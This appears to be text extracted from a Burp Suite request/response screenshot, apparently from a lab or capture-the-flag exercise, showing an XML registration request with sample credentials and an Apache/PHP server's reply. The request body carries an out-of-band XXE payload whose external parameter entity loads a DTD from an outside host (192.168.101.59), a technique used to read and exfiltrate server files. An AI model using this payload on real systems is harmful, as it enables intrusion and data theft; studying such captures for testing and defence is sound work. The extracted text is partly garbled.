 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
18 Connection: keep-alive
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.101.59/payload.dtd"> %xxe;]>
22 <root>
<name>
diegote
</name>
<tel>
0303456
</tel>
<email>
23 test@test.com
24 </email>
<password>
diegomaradona
</password>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 02:43:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 30
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 Sorry,  is already registered!
Search 0 highlights